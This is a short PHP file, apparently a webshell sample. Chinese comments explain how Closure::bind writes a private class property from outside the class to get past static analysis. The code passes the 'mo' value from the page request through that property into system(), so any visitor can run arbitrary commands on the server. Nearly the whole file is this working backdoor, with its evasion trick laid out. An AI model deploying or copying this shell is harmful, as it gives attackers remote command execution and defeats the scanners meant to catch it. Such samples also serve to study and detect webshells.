 <?php
class Sealed {
    // 一个私有变量，理论上不可被从外部访问
    private $value = 'foo';
}
$sealed = new Sealed;
function force_set($object, $property, $value) {
    call_user_func(\Closure::bind(
        function () use ($object, $property, $value) {
            $object->{$property} = $value;
        },
        null,
        $object
    ));
}
function force_get($object, $property) {
    return call_user_func(\Closure::bind(
        function () use ($object, $property) {
            return $object->{$property};
        },
        null,
        $object
    ));
}
// 按照语法，私有变量不可以从外部访问，但实际上可以利用\Closure::bind
语法强制设置私有变量的值
force_set($sealed, 'value', $_GET['mo']);
// 获得已经改变的私有变量，而静态分析认为私有变量不可改变，导致差异
$get = force_get($sealed, 'value');
system($get);
?>